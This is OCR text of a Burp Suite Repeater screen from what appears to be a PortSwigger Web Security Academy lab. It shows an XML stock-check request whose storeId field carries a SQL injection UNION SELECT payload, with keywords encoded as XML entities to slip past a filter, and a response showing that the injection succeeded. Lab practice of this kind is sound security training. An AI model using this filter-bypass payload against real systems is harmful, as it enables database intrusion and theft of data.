 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Target: https://0aed007204aa73fc81974dd700d3009b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 116
10 Origin:
https://0aed007204aa73fc81974dd700d3009b.web-secur
ity-academy.net
11 Referer:
https://0aed007204aa73fc81974dd700d3009b.web-secur
ity-academy.net/product?productId=2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 <stockCheck>
20 <productId>
2
</productId>
21 <storeId>
22 1 &#85;NION &#83;ELECT &apos;x&apos;
23 </storeId>
24 </stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 120 units
7 x
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Ready 118 bytes | 192 millis